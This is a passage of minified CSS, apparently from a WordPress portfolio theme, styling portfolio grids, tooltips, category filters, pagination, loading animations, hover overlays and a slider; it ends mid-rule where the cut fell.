.edgtf-image-tooltip{position:relative;display:block}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .edgtf-image-tooltip .edgtf-plti-title-holder{display:block}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .edgtf-image-tooltip .edgtf-plti-title-holder:before{content:' /'}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .edgtf-image-tooltip img{position:absolute;opacity:0;pointer-events:none;left:50%;bottom:45%;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translate(-50%,-20px) skewY(-5deg);-ms-transform:translate(-50%,-20px) skewY(-5deg);transform:translate(-50%,-20px) skewY(-5deg);-webkit-transition:opacity .3s,-webkit-transform 0s .3s;transition:opacity .3s,-webkit-transform 0s .3s;-o-transition:opacity .3s,transform 0s .3s;transition:opacity .3s,transform 0s .3s;transition:opacity .3s,transform 0s .3s,-webkit-transform 0s .3s;will-change:transform,opacity;-webkit-filter:blur()}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .edgtf-image-tooltip:hover img{opacity:1;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:opacity .2s,-webkit-transform .6s cubic-bezier(.11,.29,.03,.88);transition:opacity .2s,-webkit-transform .6s cubic-bezier(.11,.29,.03,.88);-o-transition:transform .6s cubic-bezier(.11,.29,.03,.88),opacity .2s;transition:transform .6s cubic-bezier(.11,.29,.03,.88),opacity .2s;transition:transform .6s cubic-bezier(.11,.29,.03,.88),opacity .2s,-webkit-transform .6s cubic-bezier(.11,.29,.03,.88)}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .edgtf-image-tooltip:hover .edgtf-plti-title-holder{color:transparent;-webkit-text-stroke:1px #bbb}@media all and (-ms-high-contrast:none){.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .edgtf-image-tooltip:hover .edgtf-plti-title-holder{color:#fff;text-shadow:-1px -1px 0 #bbb,1px 1px 0 #bbb,-1px 1px 0 #bbb,1px -1px 0 #bbb}}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .tooltip{position:absolute!important}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .tooltip img{opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-portfolio-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-list-holder article .edgtf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.no-touch .edgtf-pl-has-parallax .edgtf-pl-item-inner{-webkit-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0);-webkit-transition:-webkit-transform 2s cubic-bezier(.2,.84,.5,1);transition:-webkit-transform 2s cubic-bezier(.2,.84,.5,1);-o-transition:transform 2s cubic-bezier(.2,.84,.5,1);transition:transform 2s cubic-bezier(.2,.84,.5,1);transition:transform 2s cubic-bezier(.2,.84,.5,1),-webkit-transform 2s cubic-bezier(.2,.84,.5,1);will-change:transform}.edgtf-portfolio-list-holder article .edgtf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-list-holder article .edgtf-pli-image img{display:block;width:100%}.edgtf-portfolio-list-holder article .edgtf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edgtf-portfolio-list-holder article .edgtf-pli-text-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.edgtf-portfolio-list-holder article .edgtf-pli-text{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-align:left;-ms-flex-align:left;align-items:left;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-title{margin:0}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-category-holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:1px 0 0}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-category-holder a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 3px 0 0;z-index:8;font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-category-holder a a{color:inherit}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-category-holder a a:hover{color:#000}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-category-holder a:before{content:"/";display:inline-block}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-category-holder a:hover{color:#000}.no-touch .edgtf-theme-cursor .edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-category-holder a:hover{color:#b0b0b0}.edgtf-portfolio-list-holder article .edgtf-pli-text .edgtf-pli-excerpt{margin:3px 0 0}.edgtf-portfolio-list-holder.edgtf-pl-has-shadow article .edgtf-pli-image{-webkit-box-shadow:0 0 4.85px .15px rgba(0,0,0,.09);box-shadow:0 0 4.85px .15px rgba(0,0,0,.09)}.edgtf-portfolio-list-holder.edgtf-pl-has-filter .edgtf-pl-inner{overflow:hidden}.edgtf-portfolio-list-holder.edgtf-pl-no-content .edgtf-pli-text-holder{display:none}.edgtf-portfolio-list-holder .edgtf-pl-more{text-align:center;position:relative}@media (min-width:1024px){.edgtf-portfolio-list-holder .edgtf-pl-more{position:absolute;top:100%;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}@media only screen and (max-width:1024px){.edgtf-portfolio-list-holder .edgtf-pl-more{width:50%}}.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer{height:0;padding-top:100%}.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer .edgtf-pl-more-inner,.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width:1024px){.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer .edgtf-pl-more-inner,.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer svg{width:60%}}.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer .edgtf-pl-more-inner{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;line-height:16px;display:-ms-grid;-ms-grid-columns:min-content}.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer .edgtf-pl-more-inner.edgtf-pl-more-break-lines{word-spacing:9999em}.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-outer .edgtf-pl-more-inner.edgtf-pl-more-break-lines span{display:inline-block;width:-webkit-min-content;width:-moz-min-content;width:min-content;text-align:left}.edgtf-portfolio-list-holder .edgtf-pl-more .edgtf-pl-more-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-fixed-masonry-items article .edgtf-pl-item-inner,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-fixed-masonry-items article .edgtf-pli-image{height:100%}.edgtf-portfolio-list-holder.edgtf-pl-has-animation article{opacity:0;-webkit-transform:translate3d(0,120px,0) skewY(-8deg) scaleY(1.1);transform:translate3d(0,120px,0) skewY(-8deg) scaleY(1.1);-webkit-transition:opacity .4s cubic-bezier(.34,.52,.57,1.04),-webkit-transform .8s cubic-bezier(.165,.84,.44,1);transition:opacity .4s cubic-bezier(.34,.52,.57,1.04),-webkit-transform .8s cubic-bezier(.165,.84,.44,1);-o-transition:opacity .4s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.165,.84,.44,1);transition:opacity .4s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.165,.84,.44,1);transition:opacity .4s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.165,.84,.44,1),-webkit-transform .8s cubic-bezier(.165,.84,.44,1);pointer-events:none}@supports (-ms-ime-align:auto){.edgtf-portfolio-list-holder.edgtf-pl-has-animation article{pointer-events:auto}}.edgtf-portfolio-list-holder.edgtf-pl-has-animation article.edgtf-item-show{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.edgtf-portfolio-list-holder.edgtf-pl-has-animation article.edgtf-item-show.edgtf-item-shown{-webkit-transition:none;-o-transition:none;transition:none;pointer-events:auto}.touch .edgtf-portfolio-list-holder.edgtf-pl-has-animation article{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);pointer-events:auto}.edgtf-pl-filter-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 30px;text-align:center}.edgtf-pl-filter-holder ul{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0;list-style:none}.edgtf-pl-filter-holder ul li{position:relative;display:inline-block;vertical-align:middle;margin:0 0 4px;padding:0 6px}.edgtf-filter-text-align-left .edgtf-pl-filter-holder ul li{padding:0 12px 0 0}.edgtf-pl-filter-holder ul li span{position:relative;display:inline-block;vertical-align:middle;line-height:22px;white-space:nowrap;font-family:"Open Sans",sans-serif;font-size:13px;color:#000;margin-right:5px}.edgtf-pl-filter-holder ul li span a{color:inherit}.edgtf-pl-filter-holder ul li span a:hover{color:#000}.edgtf-pl-filter-holder ul li span:before{content:"/";display:inline-block}.edgtf-pl-filter-holder ul li.edgtf-pl-current span,.edgtf-pl-filter-holder ul li:hover span{color:#000}.edgtf-pl-filter-holder ul li.edgtf-pl-current span{color:#000}.edgtf-pl-filter-holder ul li.edgtf-pl-current span:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:1px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-portfolio-list-holder.edgtf-pl-pag-standard .edgtf-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-portfolio-list-holder.edgtf-pl-pag-standard.edgtf-pl-pag-standard-animate .edgtf-pl-inner{opacity:0}.edgtf-pl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:30px 0 87px;clear:both}.edgtf-pl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center;font-size:16px;line-height:1em;font-weight:600}.edgtf-pl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 8px}.edgtf-pl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0}.edgtf-pl-standard-pagination ul li.edgtf-pag-active a{border-bottom:1px solid}.edgtf-pl-standard-pagination ul li.edgtf-pag-first,.edgtf-pl-standard-pagination ul li.edgtf-pag-last,.edgtf-pl-standard-pagination ul li.edgtf-pag-next,.edgtf-pl-standard-pagination ul li.edgtf-pag-prev{margin:0 2px}.edgtf-pl-standard-pagination ul li.edgtf-pag-first a span,.edgtf-pl-standard-pagination ul li.edgtf-pag-last a span,.edgtf-pl-standard-pagination ul li.edgtf-pag-next a span,.edgtf-pl-standard-pagination ul li.edgtf-pag-prev a span{display:block;line-height:inherit}.edgtf-pl-standard-pagination ul li.edgtf-pag-first a span:before,.edgtf-pl-standard-pagination ul li.edgtf-pag-last a span:before,.edgtf-pl-standard-pagination ul li.edgtf-pag-next a span:before,.edgtf-pl-standard-pagination ul li.edgtf-pag-prev a span:before{display:block;line-height:inherit}.edgtf-pl-standard-pagination ul li.edgtf-pag-first,.edgtf-pl-standard-pagination ul li.edgtf-pag-prev{padding-right:6px}.edgtf-pl-standard-pagination ul li.edgtf-pag-first a:before,.edgtf-pl-standard-pagination ul li.edgtf-pag-prev a:before{content:'<'}.edgtf-pl-standard-pagination ul li.edgtf-pag-last,.edgtf-pl-standard-pagination ul li.edgtf-pag-next{padding-left:6px}.edgtf-pl-standard-pagination ul li.edgtf-pag-last a:before,.edgtf-pl-standard-pagination ul li.edgtf-pag-next a:before{content:'>'}.edgtf-pl-standard-pagination ul li.edgtf-pag-prev a{opacity:0}.edgtf-pl-standard-pagination ul li.edgtf-pag-next a{opacity:1}.edgtf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-pl-load-more-holder .edgtf-pl-load-more{margin:95px 0 0;text-align:center}.edgtf-pl-load-more-holder .edgtf-pl-load-more .edgtf-pl-load-more-outer{position:relative;display:inline-block}.edgtf-pl-load-more-holder .edgtf-pl-load-more .edgtf-pl-load-more-inner{position:absolute;top:50px;line-height:1;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;word-wrap:break-word}.edgtf-pl-load-more-holder .edgtf-pl-load-more .edgtf-pl-load-more-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edgtf-pl-loading{position:relative;display:none;width:100%;margin:95px 0 0;height:123px;line-height:123px;color:#000;text-align:center}.edgtf-pl-loading.edgtf-filter-trigger{position:absolute;top:250px;left:0}.edgtf-pl-loading.edgtf-standard-pag-trigger{position:absolute;top:50px;left:0}.edgtf-pl-has-filter .edgtf-pl-loading.edgtf-standard-pag-trigger{top:150px}.edgtf-pl-loading.edgtf-showing{display:block}.edgtf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.edgtf-pl-loading .edgtf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.edgtf-pl-loading .edgtf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.edgtf-pli-aux-title-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.edgtf-pli-aux-title-holder .edgtf-pli-aux-title{position:absolute;top:17%;bottom:13%;width:45%;font-family:Didact Gothic,sans-serif;color:#000;font-weight:700;font-size:15px;line-height:1;text-transform:uppercase;will-change:transform;-webkit-transition:-webkit-transform .5s cubic-bezier(.2,.84,.5,1);transition:-webkit-transform .5s cubic-bezier(.2,.84,.5,1);-o-transition:transform .5s cubic-bezier(.2,.84,.5,1);transition:transform .5s cubic-bezier(.2,.84,.5,1);transition:transform .5s cubic-bezier(.2,.84,.5,1),-webkit-transform .5s cubic-bezier(.2,.84,.5,1)}.edgtf-pli-aux-title-holder .edgtf-pli-aux-title .edgtf-mask{visibility:hidden}.touch .edgtf-pli-aux-title-holder .edgtf-pli-aux-title .edgtf-mask{visibility:visible}.no-touch .edgtf-pli-aux-title-holder .edgtf-pli-aux-title .edgtf-mask{visibility:visible}.no-touch .edgtf-pli-aux-title-holder .edgtf-pli-aux-title .edgtf-mask .edgtf-char{display:block;opacity:0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateY(30px) skewY(15deg) scaleY(1.2);-ms-transform:translateY(30px) skewY(15deg) scaleY(1.2);transform:translateY(30px) skewY(15deg) scaleY(1.2)}.no-touch .edgtf-pli-aux-title-holder .edgtf-pli-aux-title .edgtf-mask.edgtf-show .edgtf-char{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:1s;-o-transition:1s;transition:1s}.edgtf-pli-aux-title-holder .edgtf-pli-aux-title .edgtf-mask:nth-child(6) .edgtf-char{color:#d7383c}.edgtf-pli-with-aux-title .edgtf-pli-image{visibility:hidden}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay-float article:hover .edgtf-pli-image img{-webkit-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06);-webkit-transition:-webkit-transform 2.5s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform 2.5s cubic-bezier(.165,.84,.44,1);-o-transition:transform 2.5s cubic-bezier(.165,.84,.44,1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1),-webkit-transform 2.5s cubic-bezier(.165,.84,.44,1)}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay-float article .edgtf-pli-image{overflow:hidden}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay-float article .edgtf-pli-image img{-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;-o-transition:transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay-float article .edgtf-pli-text-holder{display:none}.edgtf-pl-follow-info-holder{position:fixed;top:50%;left:100%;width:auto;height:auto;opacity:0;z-index:9999;pointer-events:none;-webkit-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s}body:not(.edgtf-theme-cursor) .edgtf-pl-follow-info-holder{margin:35px 0 0 -5px}.edgtf-pl-follow-info-holder.edgtf-is-active{-webkit-transition:none;-o-transition:none;transition:none;opacity:1}.edgtf-pl-follow-info-holder .edgtf-pl-follow-info-inner{position:relative;display:inline-block;vertical-align:middle;line-height:1em}.edgtf-pl-follow-info-holder .edgtf-pl-follow-info-title{position:relative;display:inline-block;background-color:#fff;white-space:nowrap;z-index:8;padding:17px 20px 1px;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;line-height:1.118em;line-height:1em}.edgtf-pl-follow-info-holder .edgtf-pl-follow-info-categories{display:block;padding:12px 20px 17px;background-color:#fff}.edgtf-pl-follow-info-holder .edgtf-pl-follow-info-categories span{font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-pl-follow-info-holder .edgtf-pl-follow-info-categories span a{color:inherit}.edgtf-pl-follow-info-holder .edgtf-pl-follow-info-categories span a:hover{color:#000}.edgtf-pl-follow-info-holder .edgtf-pl-follow-info-categories span:before{content:"/";display:inline-block}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-has-shadow .edgtf-pl-item-inner{-webkit-box-shadow:0 0 4.85px .15px rgba(0,0,0,.09);box-shadow:0 0 4.85px .15px rgba(0,0,0,.09)}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text{-webkit-transform:translate3d(0,40px,0) skewY(-8deg);transform:translate3d(0,40px,0) skewY(-8deg);-webkit-transition:opacity .3s,-webkit-transform 0s .3s;transition:opacity .3s,-webkit-transform 0s .3s;-o-transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s,-webkit-transform 0s .3s;will-change:transform,opacity;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article:hover .edgtf-pli-text-holder{opacity:1}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article:hover .edgtf-pli-text{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.6s cubic-bezier(.11,.29,.03,.88);-o-transition:.6s cubic-bezier(.11,.29,.03,.88);transition:.6s cubic-bezier(.11,.29,.03,.88)}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pl-item-inner{overflow:hidden}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text .edgtf-pli-excerpt,.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text .edgtf-pli-title{color:#fff}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text .edgtf-pli-excerpt a:hover,.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text .edgtf-pli-title a:hover{color:#fff}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text .edgtf-pli-category-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text .edgtf-pli-category-holder a:hover{color:#fff}.no-touch .edgtf-theme-cursor .edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay article .edgtf-pli-text .edgtf-pli-category-holder a:hover{color:#b0b0b0}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay .edgtf-pli-link{z-index:1}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay .edgtf-pli-text-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.85);opacity:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder{background:#fff}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder .edgtf-pli-text{padding:20px}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder .edgtf-pli-text .edgtf-pli-title{position:relative;z-index:4}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder .edgtf-pli-text .edgtf-pli-excerpt,.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder .edgtf-pli-text .edgtf-pli-title{color:#000}.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder .edgtf-pli-text .edgtf-pli-excerpt a:hover,.edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder .edgtf-pli-text .edgtf-pli-title a:hover{color:#000}.no-touch .edgtf-theme-cursor .edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay.edgtf-pl-gallery-overlay-inverted .edgtf-pli-text-holder .edgtf-pli-text .edgtf-pli-category-holder a:hover{color:#b0b0b0}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom.edgtf-pl-has-shadow .edgtf-pl-item-inner{-webkit-box-shadow:0 0 4.85px .15px rgba(0,0,0,.09);box-shadow:0 0 4.85px .15px rgba(0,0,0,.09)}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom article img{-webkit-clip-path:inset(0 0 1% 0);clip-path:inset(0 0 1% 0)}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom article:hover .edgtf-pli-text-holder{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .45s cubic-bezier(.77,0,.175,1);transition:-webkit-transform .45s cubic-bezier(.77,0,.175,1);-o-transition:transform .45s cubic-bezier(.77,0,.175,1);transition:transform .45s cubic-bezier(.77,0,.175,1);transition:transform .45s cubic-bezier(.77,0,.175,1),-webkit-transform .45s cubic-bezier(.77,0,.175,1)}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom article:hover .edgtf-pli-text-wrapper{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.45s cubic-bezier(.165,.84,.44,1) .2s;-o-transition:.45s cubic-bezier(.165,.84,.44,1) .2s;transition:.45s cubic-bezier(.165,.84,.44,1) .2s}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom article .edgtf-pl-item-inner{overflow:hidden}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom article .edgtf-pli-text .edgtf-pli-category-holder{margin-top:1px}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom .edgtf-pli-text-holder{position:absolute;display:block;width:100%;height:auto;bottom:0;left:0;padding:22px 25px 17px;background-color:#fff;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.edgtf-portfolio-list-holder.edgtf-pl-gallery-slide-from-image-bottom .edgtf-pli-text-wrapper{opacity:0;-webkit-transform:translateY(-150%);-ms-transform:translateY(-150%);transform:translateY(-150%);-webkit-transition:opacity .4s cubic-bezier(.165,.84,.44,1),-webkit-transform .4s cubic-bezier(.77,0,.175,1);transition:opacity .4s cubic-bezier(.165,.84,.44,1),-webkit-transform .4s cubic-bezier(.77,0,.175,1);-o-transition:transform .4s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.165,.84,.44,1);transition:transform .4s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.165,.84,.44,1);transition:transform .4s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.165,.84,.44,1),-webkit-transform .4s cubic-bezier(.77,0,.175,1)}.edgtf-portfolio-list-holder.edgtf-pl-standard-hover article:hover .edgtf-pli-text-holder{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.6s cubic-bezier(.11,.29,.03,.88);-o-transition:.6s cubic-bezier(.11,.29,.03,.88);transition:.6s cubic-bezier(.11,.29,.03,.88)}.edgtf-portfolio-list-holder.edgtf-pl-standard-hover article .edgtf-pli-link{z-index:2}.edgtf-portfolio-list-holder.edgtf-pl-standard-hover .edgtf-pli-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 12px;opacity:0;-webkit-transform:translate3d(0,40px,0) skewY(-8deg);transform:translate3d(0,40px,0) skewY(-8deg);-webkit-transition:opacity .3s,-webkit-transform 0s .3s;transition:opacity .3s,-webkit-transform 0s .3s;-o-transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s,-webkit-transform 0s .3s}.edgtf-portfolio-list-holder.edgtf-pl-standard-shader .edgtf-pli-image{position:relative}.edgtf-portfolio-list-holder.edgtf-pl-standard-shader article:hover .edgtf-pli-image:after{opacity:1}.edgtf-portfolio-list-holder.edgtf-pl-standard-shader article .edgtf-pli-image:after{z-index:1}.edgtf-portfolio-list-holder.edgtf-pl-standard-shader article .edgtf-pli-link{z-index:2}.edgtf-portfolio-list-holder.edgtf-pl-standard-shader .edgtf-pli-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 12px;width:auto}.edgtf-portfolio-list-holder.edgtf-pl-standard-switch-images article .edgtf-pli-image img{-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-portfolio-list-holder.edgtf-pl-standard-switch-images article .edgtf-pli-image img:nth-child(1){opacity:1}.edgtf-portfolio-list-holder.edgtf-pl-standard-switch-images article .edgtf-pli-image img:nth-child(2){position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0}.edgtf-portfolio-list-holder.edgtf-pl-standard-switch-images article.edgtf-pl-has-switch-image:hover .edgtf-pli-image img:nth-child(1){opacity:1}.edgtf-portfolio-list-holder.edgtf-pl-standard-switch-images article.edgtf-pl-has-switch-image:hover .edgtf-pli-image img:nth-child(2){opacity:1}.edgtf-portfolio-list-holder.edgtf-pl-standard-switch-images .edgtf-pli-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:35px 0 0}.edgtf-portfolio-project-info{position:relative;display:inline-block;vertical-align:middle}.edgtf-portfolio-project-info .edgtf-ppi-label{margin:0;padding:0}.edgtf-portfolio-project-info>div{position:relative;display:inline-block;vertical-align:middle}.edgtf-portfolio-project-info>div a{position:relative;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.edgtf-portfolio-project-info>div a:last-child{margin:0}.edgtf-portfolio-project-info .edgtf-ppi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.edgtf-portfolio-project-info .edgtf-ppi-image{position:relative;display:inline-block;vertical-align:middle;margin:0}.edgtf-portfolio-project-info .edgtf-ppi-image img{display:block}.edgtf-portfolio-slider-holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:72px;visibility:hidden}@media only screen and (max-width:1024px){.edgtf-portfolio-slider-holder{margin-right:52px}}@media only screen and (max-width:680px){.edgtf-portfolio-slider-holder{margin-right:32px}}.edgtf-portfolio-slider-holder .edgtf-medium-space .edgtf-outer-space{margin:0}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;opacity:0}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .owl-dots{position:absolute;right:-14px;bottom:20px;max-width:38%;padding:10px 0;background:#fff;text-align:right;z-index:2}.edgtf-portfolio-slider-holder 